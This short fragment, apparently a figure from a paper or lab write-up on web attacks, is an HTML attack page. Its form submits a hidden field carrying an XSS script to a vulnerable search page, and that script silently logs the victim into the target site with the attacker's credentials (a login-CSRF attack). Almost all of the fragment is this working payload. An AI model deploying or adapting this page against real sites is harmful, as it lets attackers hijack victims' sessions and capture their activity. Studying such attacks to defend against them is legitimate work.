 The malicious script containing the attacker's credentials to be
injected to an XSS-vulnerable input of the target search page
<html>
<head>
</head>
<body>
<form action="http://logincsrfvuln.com/exp1/search.php" method="post" name="frm1">
<br><br>
<input type="hidden" name="searchbox" value='<script>
xhttp = new XMLHttpRequest();
xhttp.open("POST", "http://logincsrfvuln.com/exp1/index.php", true);
xhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhttp.send("username=maluser&password=ssap&LOGIN=LOGIN");
</script>
' />
<button onclick="loadXSS();"> Click me! </button>
</form>
<script>
function loadXSS() {
document.frm1.submit();
}
</script>
</body>
</html>